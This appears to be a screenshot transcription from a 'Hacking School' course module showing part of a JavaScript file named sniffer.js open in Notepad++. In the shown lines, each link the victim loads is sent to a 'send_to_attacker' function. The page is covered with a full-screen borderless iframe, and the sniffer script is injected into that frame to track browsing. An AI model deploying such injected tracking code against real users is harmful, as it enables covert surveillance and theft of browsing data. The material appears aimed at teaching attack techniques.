 C:\Users\mINA\Desktop\Modules\16\sniffer.js - Notepad++
File Edit Search View Encoding Language Settings Macro Run TextFX Plugins Window ? X
index.html sniffer.js link1.html link2.html link3.html sniffer.php sniffer_log.txt
34 if (!ajax_request && typeof XMLHttpRequest != 'undefined') {
35 ajax_request = new XMLHttpRequest ();
36 }
37
38 }
39
40 function loadUrl(link)
41 {
42 send_to_attacker(link);
43
44 if (!iframe_created)
45 {
46 var ifrm = document.createElement('iframe');
47
48 ifrm.setAttribute("src", link);
49 ifrm.setAttribute("frameborder", 0);
50 ifrm.setAttribute("scrolling", "no");
51
52 ifrm.style.width = "100%"
53 ifrm.style.height = "100%"
54 ifrm.style.position = "absolute";
55 ifrm.style.top = "0px";
56 ifrm.style.left = "0px";
57 ifrm.style.background = "#FFFFFF";
58
59 document.body.appendChild(ifrm);
60
61 setTimeout(function() {
62 var sc = doc.defaultView.document.createElement("script");
63 sc.type="text/javascript";
64 sc.src = "sniffer.js";
65 doc.defaultView.document.body.appendChild(sc);
66
67 load_sniffer();
Hacking
School